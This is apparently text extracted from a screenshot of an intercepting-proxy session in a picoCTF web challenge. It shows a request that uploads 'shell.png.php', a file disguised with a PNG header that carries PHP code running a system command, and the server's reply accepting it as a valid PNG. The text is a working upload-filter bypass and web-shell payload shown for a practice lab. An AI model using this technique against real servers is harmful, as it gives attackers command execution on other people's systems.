 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:60143
3 Content-Length: 243
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:60143
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHROBYQKyOGP
LUBQZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://atlas.picoctf.net:60143/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHROBYQKyOGPLUBQZ
16 Content-Disposition: form-data; name="file
"; filename="shell.png.php"
17 Content-Type: application/php
18
19 PNG
20 <?php
21 echo system("find / -name *.txt");
22 ?>
23
24 ------WebKitFormBoundaryHROBYQKyOGPLUBQZ--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 10:02:39 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a
valid PNG file. We shall process it
and get back to you... Hopefully
19 <form method="POST" enctype="
multipart/form-data">
20 <input type="file" name="file"
accept=".png">
21 <input type="submit" value="Upload
File">
22 </form>
23 </body>
24 </html>
25